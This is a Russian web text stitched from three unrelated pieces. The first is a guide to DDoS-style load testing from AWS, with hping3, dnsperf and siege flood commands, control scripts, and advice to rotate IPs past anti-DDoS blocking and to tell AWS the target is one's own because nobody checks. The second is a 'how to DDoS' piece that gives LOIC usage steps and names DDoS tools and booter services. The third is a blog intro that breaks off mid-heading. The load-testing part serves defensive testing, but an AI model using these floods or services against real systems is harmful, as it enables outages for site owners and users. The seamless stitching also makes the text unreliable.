Перед релизом нового сервиса неплохо бы убедиться в том, что он работает в соответствии с нашими ожиданиями и доступен вне зависимости от того, сколько клиентов одновременно им пользуются.

А как этот сервис отреагирует, если против него будет организована распределенная DoS-атака? Защищен ли ресурс от потенциальных действий злоумышленников?

Для того чтобы оценить возможные риски и повысить защищенность, имеет смысл самостоятельно провести действия, имитирующие DDoS-атаку, пока ресурс еще не запущен для массового использования.

В этой статье мы расскажем про опыт организации нагрузочного тестирования для DNS- и HTTP-сервисов.

Подготовка

Для того чтобы спровоцировать генерацию огромного количества сетевого трафика на проверяемом ресурсе, нужно задействовать много виртуальных машин, каждая из которых будет посылать максимальное число запросов к сервису. Если вы не располагаете мощным вычислительным центром, то есть смысл временно арендовать виртуальные машины в каком-либо облаке. Эта затея имеет одну особенность: нужно убедиться в том, что облако не сфолзит, приняв вашу активность за действия злоумышленника.

Сравнив политику различных облачных сервисов (кто-то безжалостно банит учетную запись, с которой, предположительно, были выполнены действия, приводящие к отказу ресурса) в отношении проведения нагрузочного тестирования с использованием их функционала, мы решили остановиться на Amazon Web Services (AWS). В их документах указано, что AWS допускает проведение нагрузочного тестирования, но просит согласовать его, отправив письмо на определенный адрес.

Согласование нагрузочного тестирования

Отправляем сообщение, где коротко рассказываем о своих намерениях, и получаем форму, которую должны заполнить:

Customer ID:

Customer Name:

Email Address:

AWS Account ID load test will be performed from:

Does the customer have an NDA?

Target Data

EC2 Resources:

Cloudfront Distribution:

API Gateway / Lambda ID:

ELB Names:

Non-AWS Target:

Region (please list all regions in scope for testing):

Source Data:

IP Addresses:

Source Account ID:

Regions involved:

Testing Parameters:

How much traffic do you plan to generate by region during testing?

What is your expected peak load from source by region? (i.e. xx Gbps)

What is your expected peak load at destination? (i.e. xx Gbps)

Are you testing traffic outbound from EC2, inbound into EC2, or both?

Are you testing traffic outbound (egress) from EC2, inbound (ingress) into EC2, or both:

Egress. What is your expected peak load from source by region? (i.e. xx Gbps)

Ingress. What is your expected peak load from source by region? (i.e. xx Gbps)

Start Date:

End Date:

Finite testing details including timeline of testing:

Summary of Test:

Testing Timelines by phase including rps, pps, and Gbps:

Peak bandwidth for each source IP:

Tools Used for each phase of test:

Types of testing to be performed for each phase of the request:

What criteria/metrics will you monitor to ensure the success of this test?

Who is performing the Load Test? (Please provide contact details):

Does the tester have an NDA?

Testing Security

Do you have a way to monitor the data traffic for the duration of the test to verify

bandwidth limits do not exceed approved rates?

Do you have a way to immediately stop the traffic if we/you discover any issue?

2 Emergency contact names and phone numbers:Есть несколько нюансов:

-

У нас спрашивают, кого будем «дубасить». Имеем ли мы на это право? Говорим, что это наш ресурс (по всей видимости, никто не проверяет, так ли это) и что тестирование полностью согласовано.

-

Нам нужно обозначить, сколько трафика создадим в каждом из регионов. В ходе переписки выясняем, что каждый регион имеет свой лимит на количество сетевого трафика. В общей сложности разрешают запросить 645 Гб/c. Считаем, сколько нужно для атаки, и набираем регионы таким образом, чтобы получилось необходимое значение.

-

Требуется описать, в какое время будет проводиться атака, как долго будет длиться и как будет расти ее мощность. В свободной форме, но достаточно подробно рассказываем о своих планах. Атака проводится с постепенным увеличением мощности, поэтому расписываем, какие этапы будут у тестирования и какая максимальная мощность предполагается на каждом из них. Дату атаки можно не указывать с точностью до дня, вполне можно обозначить диапазон в две-три недели.

-

И в обязательном порядке всеми силами стараемся заверить, что будем вести себя хорошо, внимательно наблюдать за ходом тестирования и остановим его по первому требованию в случае необходимости.

Скорее всего, в ответ на заполненную форму попросят какие-то разъяснения, поэтому переписываемся и отвечаем на вопросы до тех пор, пока не получим разрешение на тестирование.

На все согласование уходит примерно три рабочих дня, если отвечать оперативно.

Подготовка инфраструктуры

После согласований сталкиваемся с необходимостью подготовить инфраструктуру для тестирования. Дело в том, что во время проверки нам нужно будет оперативно:

• включать инстанс;

• запускать тестовую атаку;

• собирать статистику о ходе проведения;

• останавливать тестовую атаку;

• менять IP-адрес;

• выключать инстанс.

Создание образа инстанса

Выбор типа инстанса

Сначала соберем AWS-образ, который будет содержать необходимые инструменты и скрипты для управления. Первым делом надо выбрать, какой инстанс арендовать. Изучаем характеристики разных типов инстансов: смотрим на цену, объем максимального трафика, мощность CPU (последнее важно, потому что трафик создается мощностями процессора как-никак), затем тестируем реальную производительность и максимальное число запросов. По нашим оценкам, наиболее удобными для тестирования являются инстансы t3.small, но тут каждый выбирает на свой вкус.

Характеристики инстансов можно посмотреть вот тут. Также выбирать и сравнивать инстансы можно здесь.

Запрос на увеличение лимита

Нужно заранее подумать о том, сколько инстансов будет участвовать в тестировании. Дело в том, что Amazon предоставляет для каждого региона свои ограничения на число инстансов. Если у вас есть ощущение, что понадобится больше инстансов, чем доступно по умолчанию, то стоит как можно раньше запросить увеличение лимита. Для этого переходим в раздел Support, создаем обращение типа Service limit increase. Время обработки обращения может быть разным: кто-то отвечает уже на следующий день, предоставляя столько сущностей, сколько было запрошено, кто-то говорит, что не даст запустить больше, чем N инстансов. Были и такие регионы, которые отвечали на запрос около месяца.

Тюнинг производительности

Далее нужно создать образ инстанса, который будет запускаться во время тестирования. Для этого включаем инстанс выбранного типа, производим на нем все настройки, затем сохраняем то, что получилось, в качестве образа (в том же меню Actions, где есть возможность включения инстанса, а также функциональность по созданию образа Image Create Image).

Нам нужно получить максимальный исходящий трафик с каждого инстанса, поэтому для начала оптимизируем настройки сети и памяти под нашу задачу на инстансе.

Для этого внесем настройки в файл /etc/sysctl.conf:

• Повысим диапазон локальных портов и уменьшим время нахождения сокетов в состоянии FIN_WAIT:

net.ipv4.ip_local_port_range = 1024-65535 (по умолчанию: 32768-61000)

net.ipv4.tcp_fin_timeout = 10 (по умолчанию: 60)Диапазон локальных портов определяет максимальное количество исходящих сокетов, которое хост может создать из определенного IP.

С настройкой по умолчанию (61 000–32 768) получается 28 233 сокета. С новыми настройками – 64 500.

Fin_timeout определяет минимальное время, в течение которого исходящие сокеты могут находиться в состоянии FIN_WAIT.

Если указаны значения по умолчанию, система может обеспечить не более (61 000–32 768) / 60 = 470 сокетов в секунду.

Увеличивая port_range и уменьшая fin_timeout, мы можем повлиять на способность системы генерировать большее число исходящих соединений.

• Разрешим повторно использовать сокеты в состоянии TIME_WAIT, когда заканчиваются свободные:

net.ipv4.tcp_tw_reuse = 1 Установка вышеуказанной опции (которая по умолчанию отключена) помогает минимизировать потери на «простаивание» уже отработавших соединений.

Очень подробно о TIME_WAIT рассказано в этой статье.

• Включим опцию tcp_timestamps для работы вышеуказанной опции tcp_tw_reuse:

net.ipv4.tcp_timestamps = 1 – включить опцию `tcp_timestamps` для работы вышеуказанной опции tcp_tw_reuse • Остальные опции:

net.ipv4.tcp_max_tw_buckets = 720000 – увеличить возможное количество сокетов в состоянии TIME_WAIT

net.ipv4.tcp_keepalive_time = 600 – уменьшить тайм-аут keepalive-соединений

net.ipv4.tcp_keepalive_probes = 3 – уменьшить количество keepalive-проб

net.ipv4.tcp_keepalive_intvl = 10 – уменьшить временной интервал между keepalive-пробами

net.ipv4.tcp_window_scaling = 1 – разрешить масштабирование TCP-окна

net.ipv4.tcp_mem = 8192 131072 196304 – увеличить размер буферов для TCP-пакетов

net.ipv4.udp_mem = 8192 131072 196304 – увеличить размер буферов для udp-пакетов

net.ipv4.tcp_slow_start_after_idle=0 – отключить Slow-Start Restart

net.core.wmem_default = 31457280 – установить размер буфера по умолчанию для отправки данных

net.core.wmem_max = 33554432 – установить максимальный размер буфера для отправки данных

net.core.somaxconn = 65535 – увеличить размер очереди сокетов в ожидании обработки

net.core.netdev_max_backlog = 65535 – увеличить размер очереди пакетов между сетевой картой и ядром

vm.swappiness = 30 – понизить порог своппинга

vm.dirty_ratio = 50 – очищать буферы по достижении 50 % ОЗУ

vm.pagecache = 90 – ограничить размер файлового кешаСценарии тестовых атак

1. Атака на DNS

Одна из основных задач тестирования – оценка производительности DNS-серверов. Именно DNS-серверы могут стать узким местом отказоустойчивости сайта, так как при возникновении проблем с DNS даже самый устойчивый сервис окажется недоступным. Для создания нагрузки на DNS-серверы будем генерировать много разнообразных DNS-запросов. Запросы должны быть валидными и требовать от DNS-сервера как можно большего и длительного ответа.

Для генерации подобного трафика подходит утилита DNSPerf.

DNSPerf – это простой, гибкий и бесплатный инструмент тестирования производительности DNS-серверов. В первую очередь он рассчитан на authoritative DNS-сервера, но может также использоваться для измерения производительности кеширующих серверов.

В нашем случае нагружаются authoritative DNS-сервера, обслуживающие одну зону – example.com.

Для DNSPerf предварительно подготовим файл с запросами dns_queries.txt (преимущественно ANY для увеличения времени и размера ответа от DNS-сервера):

#dns_queries.txt

example.com ANY

www.example.com ANY

test.example.com ANY

static.example.com ANY

example.com АААА

www.example.com АААА

test.example.com MXПример запуска утилиты:

dnsperf -s TARGET_IP -d dns_queries.txt -c 100 -n 100

-s = целевой IP-адрес

-d = путь к файлу данных с запросами. По умолчанию – stdin

-c = количество имитируемых клиентов. Для каждого клиента используется уникальный исходящий номер порта







-n = количество «прогонки» файла с запросами.2. Атака на ICMP

Следующим этапом тестирования является оценка устойчивости к большому количеству ICMP-трафика. Так как по техническим причинам у серверов часто должна оставаться возможность отвечать на ping-request, существует вероятность DDoS-атаки с использованием ping-запросов. Помимо указания настроек, исключающих возможность ping-to-death, нужно убедиться в устойчивости серверов к пиковым нагрузкам на ICMP. Для создания таких нагрузок лучше использовать известную утилиту hping3, которая позволяет регулировать количество запросов, интервал между отправками, а также размер пакетов.

Пример запуска утилиты:

hping3 -i u1000 -d 1500 -c 100000 -1 TARGET_IP

-i u100 = интервал между отправляемыми пакетами (uX for X microseconds)

-d 1500 = размер каждого пакета

-c 1000000 = количество пакетов для отправки

-1 = режим ICMP3. Атака на HTTP

Теперь проверяем на стрессоустойчивость основной функционал сервиса – обработку HTTP(S)-трафика. Одним из самых гибких и простых инструментов для генерации HTTP-трафика является siege. Siege – это многопоточная утилита с открытым исходным кодом, предназначенная для тестирования производительности веб-ресурса.

Как и DNSPerf, siege позволяет нагрузить сервер запросами от заданного числа виртуальных пользователей (эмуляция пользователя реализуется c помощью отдельного порта), а также использовать подготовленный заранее набор запросов. Это очень удобно, так как можно включить в тест наиболее ресурсоемкие запросы.

Пример запуска утилиты:

siege -b -c 100 -f test_urls.txt

-b = без задержек (режим benchmark)

-c = количество имитируемых клиентов. Для каждого клиента используется уникальный исходящий номер порта

-f = файл с запросамиФормат содержимого test_urls.txt:

http://example.com/site/login POST login=username&password=test

http://example.com/site/client POST useragent=Mozilla&version=123&date=24May

http://example.com/site/order POST user=username&company=ooo&phone=812345678Как видите, тесты проводились с использованием преимущественно POST-запросов, требующих обработки на стороне сервера и занимающих наибольшее количество ресурсов по сравнению с другими типами запросов.

Ни в одном из вариантов не используется подмена IP, так как Amazon не позволяет это реализовать. Какой бы src_IP ни был указан в пакете, на выходе с инстанса он будет изменен на правильный.

Все создаваемые запросы должны быть легитимными – никакой волны исходящего трафика без ответа, – так как политика Amazon в отношении DDoS довольно строгая. Даже согласованный стресс-тест отнимает минимум несколько дней на общение с техподдержкой, а при первых «вредоносных» действиях получаем бан порта, с которого выходил трафик, и требование немедленно объясниться.

Скрипты для запуска атак

Для удаленного управления тестами подготовим bash-скрипты (dns.sh, ping.sh, http.sh), запускающие нужный вид атаки, и файлы с пейлоадами (test_urls.txt, valid_dns_queries.txt).

Когда мы загрузим все это на AWS-образ (из которого и будут создаваться все инстансы), каждый тест можно будет запускать удаленно командой следующего формата:

ssh instance-amazon 'sudo <stress-script>.sh start <params> &>>stress.log &'В качестве stress-script.sh указывается скрипт нужного типа, а params — соответствующие параметры. В файле stress.log мы будем отслеживать вывод запущенной утилиты. Для удобства будем использовать разные логи для разных утилит: dns.log, ping.log, http.log.

Пример скрипта dns.sh:

#!/bin/bash

if [[ ! "$1" =~ ^(start|stop|status)$ ]]; then

echo "nothing to do: need argument for stop,start or status"

exit 1

fi

if [[ "$1" = "start" ]]; then

shift

dnsperf $@

fi

if [[ "$1" = "stop" ]]; then

kill $(pidof dnsperf)

fi

if [[ "$1" = "status" ]]; then

if [[ ! "$(pidof dnsperf)" = "" ]]; then

echo "dnperf is running with PID $(pidof dnsperf)"

ps aux | grep dnsperf

else

echo "dnsperf is not running"

fi

fiКак видно из кода, скрипт можно будет запускать и останавливать, а также проверять статус (запущен/не запущен).

Аналогичным образом построены скрипты для ICMP- и HTTP-тестов, запускающие соответственно hping3 и siege с переданной через аргумент строкой параметров.

Примеры команд:

ssh instance-amazon 'sudo dns.sh start -s TARGET_IP -d valid_dns_queries.txt -c 1 -n 100 &>>dns.log &'

ssh instance-amazon 'sudo ping.sh start -i u1000 -d 1500 -c 100000 -1 TARGET_IP &>>ping.log &'

ssh instance-amazon 'sudo http.sh start -b -c 100 -f test_urls.txt &>> http.log &'Скрипты мониторинга

Для оценки исходящего трафика и состояния инфраструктуры тестирования нам понадобится средство мониторинга. Из соображений простоты и экономии ресурсов используем iptables. Для этого напишем скрипт, подсчитывающий количество отправленных Мб, и положим его на AWS-образ:

#iptables.sh

sudo iptables -N TRAFFIC_OUT

sudo iptables -A TRAFFIC_OUT -p tcp

sudo iptables -A TRAFFIC_OUT -p udp

sudo iptables -A TRAFFIC_OUT -p icmp

sudo iptables -A OUTPUT -j TRAFFIC_OUT

sudo iptables-saveСкрипт создает новую цепочку TRAFFIC_OUT и добавляет в нее фильтры для нужных протоколов: tcp, udp, icmp.

В цепочку OUTPUT добавляется перенаправление пакетов в TRAFFIC_OUT.

Количество переданных данных можно узнать командой:

# iptables -L TRAFFIC_OUT -v -n -x | tail -n 3 | awk '{print $2/1024/1024,"Mbttt",$3}’ :

2.2 Mb tcp

4.4 Mb udp

3.2 Mb icmpУстановим скрипт в качестве сервиса. Для этого создадим файл monitoring.service и переместим его в директорию /etc/systemd/system нашего образа:

# /etc/systemd/system/monitoring.service

[Unit]

After=network.target

[Service]

ExecStart=/usr/local/bin/monitoring.sh

[Install]

WantedBy=default.targetТеперь можно добавить сервис в автозагрузку:

systemctl enable monitoring.service

systemctl start monitoring.serviceУправление инстансами

Теперь разберемся с удаленным (максимально автоматизированным) управлением инстансами.

Для этих целей можно использовать механизм AWS CLI – управление с помощью консоли.

Создаем Secret Key (Access keys (access key ID and secret access key)) и настраиваем консоль.

Теперь у нас есть доступ ко всем возможностям учетной записи.

Особенность работы с AWS состоит в том, что все действия выполняются для конкретного региона и их приходится повторять, если привлечено несколько регионов.

Для создания нового инстанса из образа, который мы выше смастерили (подразумеваем, что есть публичный ami-ID, который используем в скрипте), выполним следующие действия:

- создаем SSH-ключ и добавляем его в AWS:

yes n |ssh-keygen -q -t rsa -f $KEYNAME -m pem -N "" > /dev/null

chmod 400 $KEYNAME

aws ec2 import-key-pair --region $REGION --key-name $KEYNAME --public-key-material file:///$(pwd)/$KEYNAME.pub- создаем security-group, который разрешает доступ к машине по SSH. В противном случае входящие SSH-соединения будут запрещаться:

SECURITY="ssh-group"

aws ec2 create-security-group --region $REGION --group-name $SECURITY --description "Just ssh. Nothing more"

IP_RANGE="0.0.0.0/24"

aws ec2 authorize-security-group-ingress --region $REGION --group-name $SECURITY --protocol tcp --port 22 --cidr $IP_RANGE- создаем инстанс с созданными ранее ключом и security-group и указываем ID образа. Число инстансов, создаваемых единовременно, может быть произвольным:

IMG='ami-0d0eaed20348a3389'

NUM=1

aws ec2 run-instances --region $REGION --image-id $IMG --count $NUM --instance-type t2.micro --key-name $KEYNAME --security-groups default $SECURITY > instances.json- ждем, пока машина проинициализируется. Это занимает какое-то время: сначала мы получаем ответ об успехе (instances.json), но в это время машина только создана, но еще не запущена (например, ей еще не присвоен IP-адрес). Необходимо дождаться завершения запуска (обычно для этого достаточно минуты).

Затем можно подключиться по SSH, если нам известен IP-адрес. Просто запрашиваем список машин, которые сейчас запущены. Среди их параметров находим PublicDnsName или PublicIpAddress.

aws ec2 describe-instances --regionДалее выполняем SSH-команды, указав SSH-ключ, созданный выше:

ssh -I $KEYNAME -oStrictHostKeyChecking=no ubuntu’'+ins_dns echo‘'O’'SSH-команды позволяют управлять атакой и получать всю информацию о состоянии атаки, так как мы снабдили инстансы всеми необходимыми скриптами и инструментами.

Нужно понимать, что большинство средств защиты от атак, направленных на отказ в обслуживании, блокируют IP-адрес, с которого поступает аномально много запросов. Поэтому IP-адреса виртуальных машин должны постоянно меняться для поддержания мощности атаки.

AWS присваивает новый IP-адрес каждый раз, когда машина запускается. Поэтому для смены IP потребуется выключить и включить машину заново (не нужно ее удалять!).

Разница между выключением и удалением заключается в том, что мы посылаем разные сигналы. Stop – чтобы выключить, terminate – чтобы выключить и сразу же удалить.

В целях мониторинга входящего трафика инстанса используем следующую команду с указанием ID инстанса: когда начинается замер трафика, когда заканчивается, за какой период значения суммируются:

aws cloudwatch get-metric-statistics --region REGION --namespace AWS/EC2

--statistics Sum --metric-name NetworkIn

--start-time $STARTTIME --end-time $FINISHTIME

--period $PERIOD --dimensions Name=InstanceId,Value=$INCTANCEIDМониторинг доступности сервиса

Дополнительно для проведения атаки потребуется наблюдать, жив ли тот сервис, который мы тестируем.

Создаем и запускаем простейший «пинг»-скрипт, который отслеживает доступность целевых портов (53 и 80 в нашем случае).

Пример кода на Python, который позволяет автоматизировать проверку доступности:

def http(url):

cmd = ['curl', '-w', '"%{time_total}"', '-o', '/dev/null', '-s', url]

result = check_output(cmd).decode('utf-8')

result = float(json.loads(result))

return result * 1000000

def dns(ip, domain):

cmd = ['dig', 'any', '@'+ip, domain ]

result = check_output(cmd).decode('utf-8')

result = int(result.split('Query time:')[1].split('msec')[0])

return resultПолученную информацию сохраняем в лог-файле, на основе которого по итогам атаки можно будет построить график доступности ресурса.

В ходе проведения тестирования необходимо постоянно проверять «пинг»-лог, чтобы не убить ресурс окончательно и бесповоротно. Как только появляется существенная деградация и ответ на запрос занимает слишком много времени, атаку нужно прекращать.

Если замедление работы несущественное, а мощность атаки достигла установленного максимума, то есть смысл подождать минуту или две, и если сервис продолжает работать без перебоев, то проверка считается успешной.

Финансовый вопрос

Стоит обсудить еще один вопрос, связанный с организацией тестирования, — стоимость всего этого мероприятия.

Amazon предоставляет подробную информацию о тарифах, но нужно понимать, что приходится платить практически за все. Тем не менее многими расчетами можно пренебречь. В первую очередь стоит посчитать стоимость трафика (зависит от региона и от того, какой итоговый объем информации будет передан) и стоимость аренды инстансов (оплата поминутная). Эти пункты образуют примерно 99 % от стоимости всей атаки.

Поэтому стоимость атаки рассчитывается в каждом случае отдельно в зависимости от [масштаба боевых действий] максимальной мощности атаки и числа планируемых запусков.

С точки зрения упрощения расчетов лучше использовать учетную запись Amazon, которая зарегистрирована не больше года назад. Тогда часть операций будет бесплатна. Подробнее про лимиты бесплатного использования можно почитать здесь.

Для того чтобы проиллюстрировать подсчет стоимости проведения нагрузочного тестирования, допустим, что хотим проверить устойчивость DNS-сервера к нагрузке в 10 Гб/c.

Нам известно, что используемые инструменты и возможности инстанса t3.small, запущенного в Мумбаи, позволяют выдать 500 Мб/c с одного запущенного инстанса. Цена за аренду сущности – 0,0224 $ в час, за трафик – 0,01093 $ за 1 Гб. То есть пик атаки означает одновременную работу 20 сущностей.

Мы будем увеличивать мощность атаки постепенно, для этого сначала запустим одну сущность, затем добавим еще по одной каждые 60 с.

Формула расчета стоимости принимает вид:

60 с * (стоимость аренды в секунду) + 60 с * 0,5 Гб/c * (стоимость Гб трафика) = стоимость атаки с одной сущности за 60 с.

1 * (стоимость атаки с одной сущности) + 2 * (стоимость атаки с одной сущности) + ... + 20 * (стоимость атаки с одной сущности) = стоимость всей атакиПолучается, что стоимость одной атаки мощностью в 10 Гб/c на DNS-сервер – примерно 70 $. Отметим, что это приблизительная оценка, так как объем трафика нельзя абсолютно точно спрогнозировать. Подробнее про цены можно почитать здесь. Более того, правильный подход – выполнить проверку несколько раз, чтобы откалибровать настройки тестируемого сервера.

На этом все про организацию нагрузочного тестирования. Желаем не убить ваши серверы в процессе проб и ошибок.

Для тех, кто ищет, как сделать Ддос-атаку, хочется напомнить, что подобные действия наказываются законодательством многих стран и очень часто — реальными тюремными сроками. Поэтому, перед тем как затевать такие вещи, нужно тщательно все взвесить, стоит ли оно того.

Данная статья не является руководством для осуществления Ddos-атак, а написана исключительно для ознакомления, так как вся предоставленная ниже информация может быть найдена в открытых источниках.

Что такое Ддос-атака?



Под Ddos-атакой понимают специальные действия определенных людей, направленные на блокировку какого-либо веб—ресурса. Под такими действиями понимают массовую отсылку запросов на сервер или веб—сайт, который нужно «положить». Количество подобных запросов должно превышать все возможные лимиты, чтобы защитные инструменты провайдера заблокировали атакуемый веб—ресурс.

Реальная Ddos-атака практически невозможна без помощи других пользователей или специальных программ. Один человек с одного компьютера не способен «руками» отослать нужное количество запросов, чтобы веб—ресурс «лег». Поэтому многих и интересует, как можно сделать Ддос-атаку при помощи сторонних программ. Но об этом чуть ниже.

Почему Ddos-атаки имеют успех?

Ddos-атака — это реальный способ «насолить» конкуренту, и некоторые веб—предприниматели не гнушаются пользоваться этим «черным инструментом» конкурентной борьбы. Обычно Ддос-атака бывает эффективной из-за проблем провайдеров:

ненадежные межсетевые экраны;

бреши в системе безопасности;

проблемы в операционной системе серверов;

нехватка системной мощности для обработки запросов;

и др.

Именно эти проблемы и дают возможность осуществить эффективную Ddos-атаку. Поэтому проблема безопасности у IT-компаний всегда стоит на первом месте. Но современная защита стоит дорого, а потому условно считается, что чем больше денег компания-провайдер тратит на защиту своих ресурсов, тем надежнее защита. Но не все провайдеры у нас такие, как Microsoft или Yahoo (хотя и эти компании подвергались Ddos-атакам!), есть и менее финансово обеспеченные, которые более всего подвержены Ддосу.

Виды Ддос-атак

Даже у Ддос-атак есть собственная классификация. Вот как она выглядит:

Массовое направление на сервер некорректных инструкций, выполнение которых приводит к аварийному завершению работы.

Массовое направление пользовательских данных на сервер, что приводит к их бесконечной обработке и повышению нагрузки на сам сервер.

Массовое направление неправильных инструкций к серверу, что также увеличивает его нагрузку.

Массовая атака ложными адресами, что приводит к «забиванию» каналов связи.

Обобщив, можно сказать, что Ddos-атака — это «массовость» каких-либо действий, которые могут сделать так, что сервер перестанет работать.

Ddos-атака: как сделать

Перед тем как сделать Ддос-атаку, нужно знать, для чего и на кого она рассчитана. Как правило, такие атаки плотно связаны с конкретным сайтом и конкретным хостингом. У каждого хостинга могут быть свои слабые места, поэтому «точки атак» могут быть разные. Из этого следует, что и инструменты, и подходы для совершения Ддос-атаки нужно подбирать конкретно под ресурс и хостинг, потому что один и тот же инструмент на разных ресурсах может сработать, а может и нет.



Программа для Ddos-атак по IP и URL

Самой распространенной подобной программой является LOIC. Это не какая-то сверхсекретная утилита из darknet — это приложение есть в открытом доступе, и, в принципе, любой желающий может его скачать и использовать.

Эта программа рассчитана для Ddos-атак, когда вам заранее известен IP и URL атакуемого ресурса. Чтобы воспользоваться данной программой, нужно:

Найти и скачать ее из интернета, она там есть в открытом доступе.

Активировать это приложение при помощи файла «loic.exe».

Ввести в открывшихся полях IP и URL атакуемого ресурса.

Отрегулировать уровень передачи запросов.

Нажать для старта кнопку «imma chargin mah lazer».

Конечно, запуском одной такой программы с одного компьютера вы, скорее всего, не сможете навредить ресурсу, потому что у него сработает его система безопасности. Но если будет 10 запущенных программ на один ресурс? А 100?

Еще инструменты, как сделать Ддос-атаку

Как уже говорили, уровень безопасности у разных ресурсов будет разный, поэтому, если не помогла программа LOIC, хотя при «массовости» она может помочь, можно попробовать что-то из следующего списка простых и не очень инструментов, нацеленных «положить» сервер различными запросами:

Fg Power Ddoser

Silent Ddoser

Dnet Ddoser

Darth Ddoser

Hypo Crite

Host Booter

Good Bye v3/0-v5.0

Black Peace Group Ddoser

Можно также использовать Ddos-атаку из «зараженной» программы, для этого подойдут следующие инструменты:

PHPDos

TWBooter

Dark Shell

War Bot

Infinity Bot

Darkness

Russkill

Armageddon

Если после применения инструментов, которые описаны выше, вы так и не нашли подходящий, то можете воспользоваться услугами Ddos-сервисов:

Wild Ddos

Death Ddos Serice

Ddos SerVis

Beer Ddos

No Name

Oxia Ddos Service

Wotter Ddos Service

Ice Ddos

Заключение

Список программ и инструментов «как можно сделать Ддос-атаку», на самом деле, очень большой. А это означает, что данное незаконное действие является весьма популярным среди пользователей.

Убедительная просьба, перед тем как планировать или организовывать Ddos-атаку, подумайте, нужно ли вам это? Хотим еще раз напомнить, что Ddos-атаки уголовно наказуемы!

DDOS атака . Объяснение и пример.

Всем привет. Это блог Компьютер76, и сейчас очередная статья об основах хакерского искусства. Сегодня мы поговорим о том, что такое DDOS атака простыми словами и примерами. Перед тем, как бросаться специальными терминами, будет введение, понятное каждому.

Зачем используется DDOS атака ?

Взлом WiFi применяется для забора пароля беспроводной сети. Атаки в форме «человек-посередине» позволят слушать интернет-трафик. Анализ уязвимостей с последующей подгрузкой конкретного эксплойта даёт возможность захвата целевого компьютера. А что же делает DDOS атака ? Её цель в конечном итоге — отбор прав на владение ресурсом у законного хозяина. Я не имею ввиду, что сайт или блог вам не будет принадлежать. Это в том смысле, что в случае удачно проведённой атаки на ваш сайт, вы потеряете возможность им управления. По крайней мере, на некоторое время.

Однако в современной интерпретации DDOS атака чаще всего применяется для нарушения нормальной работы любого сервиса. Хакерские группы, названия которых постоянно на слуху, совершают нападения на крупные правительственные или государственные сайты с целью привлечь внимание к тем или иным проблемам. Но почти всегда за такими атаками стоит чисто меркантильный интерес: работа конкурентов или простые шалости с совсем неприлично незащищёнными сайтами. Главная концепция DDOS состоит в том, что к сайту единовременно обращается огромное количество пользователей, а точнее запросов со стороны компьютеров-ботов, что делает нагрузку на сервер неподъёмным. Мы нередко слышим выражение «сайт недоступен», однако мало, кто задумывается, что скрыто на самом деле за этой формулировкой. Ну, теперь-то вы знаете.

Почему это вообще возможно?

База данных, она же БД, любого веб приложения сконфигурирована таким образом, что сервер просто обязан что-то ответить на запрос удалённого хоста. Ну представьте, что вы вводите пароль и логин на какой-то из социальных страниц, а в ответ — тишина. Не хочу, мол, отвечать. И вы знаете, что сервер вам по любому вернёт либо подтверждение входа либо запрет на его посещение. Нам с вами, чтобы «спровоцировать» сервер на какое-то действие стоит лишь кнопкой мыши по заранее подготовленной веб-форме нажать . А в это время на стороне сервера запускаются порой сложнейшие механизмы аутентификации, подбора и выдачи SQL операторов, идёт подгрузка дополнительного гипертекста и т.д. и т.п. И вот что могут хакеры дальше…

DDOS атака — варианты

Вариант 1.

игроки столпились у входа

